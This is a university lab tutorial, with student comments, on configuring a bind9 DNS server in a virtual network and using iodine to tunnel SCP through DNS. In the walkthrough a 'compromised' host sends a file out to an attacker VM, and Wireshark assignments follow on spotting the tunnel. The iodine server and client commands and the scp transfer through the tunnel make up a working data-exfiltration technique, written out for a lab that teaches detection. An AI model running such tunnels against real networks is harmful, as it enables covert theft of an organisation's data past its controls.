Data exfiltration with DNS tunneling
Authors: Mikhail Zolotukhin and Timo Hämäläinen
1. Introduction
This tutorial explains how to complete our virtual network configuration by adding DNS server and how to exfiltrate data using DNS protocol. In this tutorial, we assume that you have already got gateway, alice, bob, webserv and kali. The remainder of this tutorial is organized as follows. Several preliminary tasks are presented in Section 2. Section 3 describes how to configure DNS server. Section 4 describes how to configure the DNS tunnel. Assignments are listed in Section 5. Section 6 concludes the tutorial.
This tutorial (including assignments) takes on average 7.63 hours to complete.
2. Preliminary questions
- What is DNS and how does DNS server work? What is bind9?
- What is a DNS zone? What are forward and reverse lookup zones?
- What is a DNS record? What types of DNS records do you know?
- What are DNSSEC and TSIG mechanisms?
- Read Section 3 of article "Detecting DNS Tunneling". What is DNS tunneling and how can it be used to bypass Wi-Fi "paywall"?
- What does term "data exfiltration" mean?
3. Configuring DNS server
In this section, we set up a DNS server for our virtual network enironment. After that, the network is supposed to look like the one on the figure below. 
- Download ISO image of Ubuntu Server.
- Create a new VM. Name it "dnsserv", select operating system - Ubuntu (32 or 64 depending on the Ubuntu Server image you downloaded), base memory size - 1024 MB, virtual disk’s size - 10 GB.
- Install Ubuntu Server on this new VM by using the ISO-image you downloaded before. During the installation you have to enter some username and password. For the sake of simplicity, use name "dnsserv" and password "dnsserv".
Once the installation has been completed (after restart), login to the dnsserv-VM, type in the terminal
$ ip linkand check the name of your primary network interface. In my case, this network interface was called "enp0s3", but it can be different in your case.
Open file
$ sudo nano /etc/netplan/00-installer-config.yamland edit (add) lines in the file as follows:
network:
 version: 2
 ethernets:
  enp0s3:
   dhcp4: no
   addresses: [192.168.10.2/24]
   gateway4: 192.168.10.1
   nameservers:
    addresses: [8.8.8.8,8.8.4.4]
Remember that the name of the interface "enp0s3" can be different in your case. Finally, apply netplan changes:
$ sudo netplan apply
Remember: if you've previously set your lan network to a different subnet due to subnet conflict, replace the IPs accordingly at this stage.
—Shutdown the VM:
$ sudo shutdown nowConfigure network settings for this VM in VirtualBox. Go to "Settings -> Network". Choose Attached to: as "Internal Network" and select "lan" (or "lan_Anonymous" if you are working on one of the course's servers).
Start the following VMs: gateway, webserv, alice, and just created dnsserv. Check that you do have the Internet connection on dnsserv-VM by pinging some external hosts, e.g.
$ ping google.fiIf it does not, you either configured the network interface incorrectly or did screw up firewall rules for LAN subnet when completing assignments of the previous tutorials. Make sure you have the internet access on dnsserv-VM before going to the next step.
Install bind9 by typing in the command line:
$ sudo apt install bind9
Configure the main bind9 files:
$ sudo nano /etc/bind/named.conf.localInsert our zones here by adding following lines:
zone "home.arpa" {
 type master;
 file "/etc/bind/home.arpa";
 allow-transfer {127.0.0.1;};
};
zone "ties327.jyu.fi" {
 type master;
 file "/etc/bind/ties327.jyu.fi";
 allow-transfer {127.0.0.1;};
};
zone "10.168.192.in-addr.arpa" {
 type master;
 file "/etc/bind/rev.home.arpa";
 allow-transfer {127.0.0.1;};
};
zone "11.168.192.in-addr.arpa" {
 type master;
 file "/etc/bind/rev.ties327.jyu.fi";
 allow-transfer {127.0.0.1;};
};
When using nano, you can cut and paste lines using combinations Ctrl+K and Ctrl+U respectively.
Double-check that you do not miss any semi-colon, otherwise, DNS will not work. You can also check the configuration with named-checkconf utility:
$ sudo named-checkconf /etc/bind/named.conf.localIf there is a typo in your configuration file, you will see the corresponding message. Otherwise, in case of everything is correct, no input will be provided. Correct the typos, before moving forward.
Edit the options file:
$ sudo nano /etc/bind/named.conf.optionsFind, uncomment and modify forwarders which are upstream DNS servers to which our DNS server will forward the requests it cannot process. We will use our pfSense gateway for this purpose:
forwarders {
  192.168.10.1;
};
Make sure that this block is not commented, i.e. it does not start with "//" :)
Also find and change parameter "dnssec-validation" from "auto" to "no":
dnssec-validation no;
Make copy of a local zone definition file "db.local" with name "home.arpa":
$ sudo cp /etc/bind/db.local /etc/bind/home.arpaand edit this copy:
$ sudo nano /etc/bind/home.arpaAdd two following lines at the end of the file:
pfsense   IN    A    192.168.10.1
dns    IN    A    192.168.10.2
Double-check that you do not miss anything. Save changes in the file and exit.
Make another copy of a local zone definition file "db.local" with name "ties327.jyu.fi":
$ sudo cp /etc/bind/db.local /etc/bind/ties327.jyu.fiand edit this copy:
$ sudo nano /etc/bind/ties327.jyu.fiAdd the following line at the end of the file:
oceanic IN A 192.168.11.2Double-check that you do not miss anything. Save changes in the file and exit.
Create the first reverse DNS zone by coping file "db.127" (the file name differs from the previous one, pay attention):
$ sudo cp /etc/bind/db.127 /etc/bind/rev.home.arpa$ sudo nano /etc/bind/rev.home.arpaAdd two following lines at the end of the file:
1    IN    PTR    pfsense.home.arpa.
2    IN    PTR    dns.home.arpa.
Double-check that you do not miss dots in the end of each line. Save changes in the file and exit.
Create the second reverse DNS zone file:
$ sudo cp /etc/bind/db.127 /etc/bind/rev.ties327.jyu.fi$ sudo nano /etc/bind/rev.ties327.jyu.fiand add the following line at the end of the file:
2 IN PTR oceanic.ties327.jyu.fi.Save changes in the file and exit.
Restart bind9:
$ sudo systemctl restart bind9To check that bind9 runs without issues, execute:
$ sudo systemctl status bind9Make sure that it is green and "active". Otherwise, there will be some red text describing the error you have in the configuration files, fix it and restart bind9 again, check status, edit if there are errors, and so on.
Now, we have to tell the gateway to use our just configured DNS server for VMs in LAN subnet. For this purpose, open Firefox on alice-VM and browse to
https://pfsense.home.arpaEnter Username and Password (by default they are "admin" and "pfsense") and click log in.
Go to "Services -> DHCP Server", make sure that interface LAN is selected, scroll down and find the list of fields called "DNS servers". Type IP of our DNS server to "DNS Server 1" text box:
192.168.10.2Scroll to the bottom of the page and click Save.
Reboot alice-VM to update its network information, type in the terminal:
$ sudo reboot
Once alice-VM has started, check that it now uses DNS server 192.168.10.2. For this purpose, type in the terminal:
$ resolvectlAlso run two following comamnds:
$ nslookup oceanic.ties327.jyu.fi$ nslookup 192.168.11.2to make sure that the web server's address is resolved correctly in both directions. If you cannot resolve any of the above addresses, there are probably some errors in your bind zone configurations. Correct those errors, restart Bind9, and try to resolve these addresses from alice-VM again.
Now you should also be able to open in the browser:
https://oceanic.ties327.jyu.fi/accounts/without security warnings.
Check that alice-VM still has access to the Internet. For example, try to browse
google.fiin Firefox.
4. DNS tunnel configuration
With DNS tunneling, another protocol can be tunneled through DNS. For tunneling to work, a client-server model is used. The client is typically behind the organization's security controls and the server is located somewhere in the Internet. The DNS communications between the client and server occur over the organization's own DNS infrastructure and any other public DNS servers. Since this is a client-server model, any type of traffic can be sent over the tunnel. Some tunnel applications even provide encryption. In this tutorial, we consider the following scenario. The malicious actor manages to compromise a host in our LAN network by social engineering or one of the attacks described previously in the course and install the DNS tunnel client software. DNS tunnel client is configured to use the LAN internal DNS server (192.168.10.2). The internal DNS server forwards non-cached requests to the upstream public DNS server (192.168.10.1). Our attacker installs and configures DNS tunnel server on his machine. If the attacker has a registered domain name, all the DNS requests can be forwarded to the DNS tunnel server. The malicious actor is then able to send data back and forth between the client and the server.
Let's implement this scenario in our virtual network environment.
- In this tutorial, we establish the tunnel between bob and kali. For this reason, start bob-VM and kali-VM in addition to already running gateway, dnsserv and alice. Webserv is not needed anymore in this tutorial so you can switch it off. If, for some reason, bob-VM, has been already running by this point, you should reboot it to update its DNS server.
- First, we have to register the attacker's domain in our upstream public DNS server, which is simply our gateway. For this purpose, in the browser of alice-VM, log in to the pfSense configuration web page.
- On pfSense configuration web page, go to "Services -> DNS Resolver".
- Enable DNS Resolver (if it is not enabled) and click "Save". Scroll to the bottom and find "Host Overrides" and "Domain Overrides" boxes. In "Host Overrides", add the following item:
- Host: kali
- Domain: ties327another.jyu.fi
- IP: 192.168.12.2
- Domain: kali.ties327another.jyu.fi
- IP: 192.168.12.2
To make sure, that the entry is added correctly, in bob-VM's terminal, first execute:
$ resolvectland make sure that bob-VM uses dnsserv-VM (192.168.10.2) as its DNS server. Reboot bob-VM if it does not.
Then, run:
$ nslookup kali.ties327another.jyu.fiYou should get IP address of the attacker.
One common mistake that is frequently made by students and why the previous command may not succeed is that you forgot to uncomment and/or modify forwarders and "dnssec-validation" directive in our DNS server's configuration file. If this is the case, on dnsserv-VM open file:
$ sudo nano /etc/bind/named.conf.optionsFind, uncomment and modify forwarders which are upstream public DNS servers to which our DNS server will forward the requests it cannot process. As mentioned above, we use our pfSense gateway for this purpose:
forwarders {
 192.168.10.1;
};
Make sure that this block is not commented, i.e. there are no # at the beginning of each line.
Also, if it has not been done yet, find and change parameter "dnssec-validation" from "auto" to "no":
dnssec-validation no;
On kali-VM, open terminal, and install Iodine (if it is not installed):
$ sudo apt install iodine -y
To start DNS tunnel server, execute the following command in the terminal of the external attacker (notice, that the command for the server is "iodined"):
$ sudo iodined -f -P 12345 10.0.0.1 kali.ties327another.jyu.fiHere "-f" is used to keep the server running on foreground, "-P 12345" specifies the password used for authentication, "10.0.0.1" is the IP address that will be assigned to our DNS tunnel server, and "kali.ties327another.jyu.fi" is the name of the attacker known to the upstream DNS server (192.168.10.1). Wait until the server starts listening.
I would like to give a bit of a extra clarification, if I have understood right: It can be confusing when the last message you see in the terminal is: "Receiving too few answers. Setting interval to 1 (-I1)", and not "Connection setup complete, transmitting data". However, just before the "Got NX domain as reply: domain does not exist" messages, you can actually see the message: "Connection setup complete, transmitting data". So even though it may seem that you are endlessly stuck in the process of "Setting interval to 1 (I1)", the connection actually seems to be up (at least in my case the pinging of 10.0.0.1 in another terminal window worked).
—Go to bob-VM, install Iodine:
$ sudo apt install iodine -yand start DNS tunnel client by executing the following command in the terminal (notice, that the command for the client is "iodine" without "d"):
$ sudo iodine -f -P 12345 -r kali.ties327another.jyu.fiHere "-r" is used to skip raw UDP mode attempts and "kali.ties327another.jyu.fi" is the name of the external attacker, where DNS tunnel server is running. Wait until the tunnel is established.
You should see somewhere the following message: "Connection setup complete, transmitting data". If in addition to that message, you also see messages of type "iodine: Got NXDOMAIN as reply: domain does not exist" and "Receiving too few answers. Setting interval to 1 (-I1)", it is ok at this point.
I get an error message as follows: Connection setup complete, transmitting data.
iodine: Got NXDOMAIN as reply: domain does not exist
....
iodine: Receiving too few answers. Setting interval to 1 (-I1)
I can't figure out where to look for the error. The configurations should be fine. Everything else seems to be working so far.
—There is no problem; ping 10.0.0.1 to make sure that the tunnel is working
Edit: messages of type "iodine: Got NXDOMAIN as reply: domain does not exist" and "Receiving too few answers. Setting interval to 1 (-I1)" are ok
Edit2: Do not remove "-r" as someone here suggested!
Edit3: Do not add "192.168.12.2" before kali domain as someone suggested in the chat!
Edit4: just follow the instructions!
—In case of success, a DNS tunnel between bob-VM and the attacker will be established. On bob-VM, open new terminal (do not close the one with the tunnel!), and execute
$ ifconfigYou will see that now there is new network interface "dns0" with IP address "10.0.0.2" (in your case, name and address can be different).
You should also be able to ping the other end of the tunnel, i.e. kali-VM by its "tunnel" IP address (run it from the second terminal on bob-VM):
$ ping 10.0.0.1
We will test this tunnel by transferring some file through it. For this purpose, on kali-VM, open a new terminal (do not close the one with the tunnel!) and install openssh-server:
$ sudo apt install openssh-serverand start ssh service:
$ sudo systemctl start ssh
Add new user on the attacker's VM. For this purpose, in the second terminal, execute
$ sudo useradd -m boband then
$ sudo passwd bobEnter and confirm some password. For the sake of simplicity, we assume that this password is "bob".
- Go back to bob-VM. Prepare some file you want to transfer to the external attacker. Do not use a really big file, since transferring via DNS tunnel might be really slow. A file of size equal to several hundreds kilobytes would be a good choice. For the sake of demonstration, we will use an image file named "hacked.png" downloaded from the Internet, but you can use any other file. Just substitute file name "hacked.png" in all further commands with the name of your file.
- Before we start transferring the file, in alice-VM' browser, open again pfSense configuration web page (if it is not already open) and go to "Diagnostics -> Packet Capture". Select interface "LAN", change "Count" to 0 (or a number big enough to capture everything you like) and click "Start".
In the second terminal of bob-VM (not the terminal with the tunnel opened!), copy your file to the attacker using "scp" command:
$ scp hacked.png bob@192.168.12.2:/home/bob/Answer "yes" to the "key fingerprint" question and enter password for "bob" account ("bob"). Wait until the file is copied.
Go to pfSense web page opened in the browser of alice-VM, click "Stop" to stop capturing packets, and then "Download Capture". After that, file "packetcapture-em1-***.pcap" will be saved probably into directory "~/Downloads". If you want, you can rename it to something less complicated, e.g. "capture_ssh.pcap".
Install wireshark on alice-VM:
$ sudo apt install wireshark -yYou can now start wireshark and open the capture downloaded. Can you see the SSH traffic between bob and kali?
- Now, we repeat the copying routine, but this time we will use our DNS tunnel. Before we start transferring the file, start capturing packets again. For this purpose, in "Packet Capture" section the pfSense configuration web page opened on alice-VM, make sure that interface "LAN" is still selected and click "Start"
In the second terminal of bob-VM (not the terminal with the tunnel opened!), copy your file to the attacker using "scp" command, but this time use IP address of the network interface provided by the DNS tunnel, i.e. 10.0.0.1 (in your case the IP address can be different):
$ scp hacked.png bob@10.0.0.1:/home/bob/Enter the password ("bob") and wait until the file is copied. It is worth to notice, that the speed of the copying process is much lower this time as we transfer our file through the DNS tunnel. In my case, it took 11 seconds to transfer a file of size 500 Kb.
- Go to pfSense web page opened in the browser of alice-VM, click "Stop" to stop capturing packets, and then "Download Capture" to download the capture. The capture should be again saved into directory "~/Downloads" under name "packetcapture-em1-***.pcap". You can rename it to something like "capture_dns.pcap". As previously, you can open and look through this file using Wireshark. Is there SSH traffic now? Where did it go?
5. Assignment (5p.)
5.1 Preliminary
Complete the test based on the preliminary questions (1 point).
5.2 Basic
Compare two packet capture files you obtained during the tutorial. For this purpose, open in Wireshark the first capture (the one where we used the attacker's IP 192.168.12.2), apply a display filter to see all packets corresponding to the attacker. Make sure that you can see the SSH session during which the file ("hacked.png") was transferred.
Next, open in Wireshark the second capture (the one where we used the dns tunnel's IP 10.0.0.1) and apply the same filter. Can you see the packets, where did they go? What filter would you use to see the traffic corresponding to the file transfer in the second case? Why there is difference in visibility of the traffic captured in the first and the second cases?
Complete the test below based on the capture comparison results (1 point).
Sorry, but this was just plain stupid task with only 2 tries and 0.2 points each. Nothing was learned, nothing was solved, no feedback gained. What did I do wrong? I analyzed the files and got reasonable answes, but still 0 points each... Really kills my motvation, when everything else has went so smoothly
—Filters:
- (ip.src == 192.168.12.2 || ip.dst == 192.168.12.2)
- (ip.src == 192.168.12.2 && ip.dst == 192.168.12.2) && ssh
- (ip.src == 192.168.10.102 || ip.dst == 192.168.10.102) && ssh
- (ip.src == 192.168.10.102 && ip.dst == 192.168.10.102)
- (ip.src == 192.168.10.102 && ip.dst == 192.168.12.2) || (ip.src == 192.168.12.2 && ip.dst == 192.168.10.102)
- (ip.src == 192.168.10.1 || ip.dst == 192.168.10.1) && tls
- (ip.src == 192.168.10.1 || ip.dst == 192.168.10.1) && ntp
- (ip.src == 192.168.12.2 || ip.dst == 192.168.12.2) && dns
- (ip.src == 192.168.10.102 || ip.dst == 192.168.10.102) && dns
- (ip.src == 10.0.0.1 && ip.dst == 10.0.0.1) && dns
- (ip.src == 10.0.0.1 || ip.dst == 10.0.0.1) && dns
- (ip.src == 192.168.10.1 || ip.dst == 192.168.10.1) && dns
- (ip.src == 192.168.10.2 && ip.dst == 192.168.10.1) || (ip.src == 192.168.10.1 && ip.dst == 192.168.10.2)
- (ip.src == 192.168.10.2 || ip.dst == 192.168.10.2)
Is this questionnare randomized for each student and thus broken for me or am I stupid? EDIT: Turns out I am stupid. Guys, read carefully if you want a good grade.. Relevant Simpsons clip https://youtu.be/Qf3xwmXXDH8?feature=shared&t=17
—Which route is the file transferred in both cases discussed in the tutorial? Use buttons to create the route. You can correct the path manually if needed. The route should obviously start with bob-VM and end with kali-VM and it should consist of VM names separated by an arrow, for example it can look as follows:
bob -> alice -> webserv -> kaliFile transfer from Bob to Kali directly via SSH (0.25 points):
File transfer from Bob to Kali via SSH encapsulated in the DNS tunnel (0.25 points):
How can DNS tunneling be detected by analyzing the traffic? Read Section 5 in the paper given in the preliminary questions and complete the test below devoted to DNS tunneling detection (0.5 points).
5.3 Advanced
Download archive with 10 PCAP capture files:
$ wget http://student:Ties327_2023@users.jyu.fi/%7Emizolotu/teaching/files/dns_pcaps.zipUsing any of the detection methods discussed above, find the packets corresponding to the DNS tunneling in the capture files downloaded. Some files contain only legitimate traffic, i.e. DNS tunneling has not been carried out. It is not necessary to implement the method you have chosen in some sort of code (even though it would be great), you should be able to complete the assignment by simply filtering the traffic in Wireshark.
In the answer box below, enter the malicious domain used to establish the tunnel. For example, in the tutorial, the domain was "kali.ties327another.jyu.fi". In the case there is no DNS tunneling packets, leave the answer field blank.
This parser is really poor. Hint: rfc4343. Please fix. Also I think I have got the right answers but i get 1.4/2.0. Rather than trying and failing I must ask for guidance since the limited tries and because I don't trust the parser.
—if you are afraid of parsers you can skip this assignment
—According to the published correct answers I got 9 out of 10 fields correct in this advanced exercise. For some reason I got just 1.4 points instead of 1.8. How is this possible?
—5.4 General comments and feedback
Let us know how many hours in total have you spent on this assignment:
On a scale from 1 to 10, estimate how interesting and difficult was the tutorial:
You can also give us some general feedback:
6. Conclusion
This tutorial first explained how to configure DNS server bind9. Next, we studied how to tunnel another protocol through DNS by using Iodine. One purpose of DNS tunneling is to bypass hotspot security controls at airports or hotels to acquire free Internet access. A more malicious reason for DNS tunneling is to exfiltrate data from an organizations network. Data exfiltration has more of a negative impact on an organization than stealing bandwidth. In particular, it can be used to steal customer data or intellectual property that negatively affects the business. The main reason why DNS tunneling techniques still work well is the fact that DNS queries are not monitored as well as traffic related to other applications or systems on the network, because DNS traffic is most of the time blindly trusted. For these reasons, the problem of detecting and preventing DNS tunneling is still of great interest.
More information on the topic can be found at:
These are the current permissions for this document; please modify if needed. You can always modify these permissions from the manage page.
7. Comments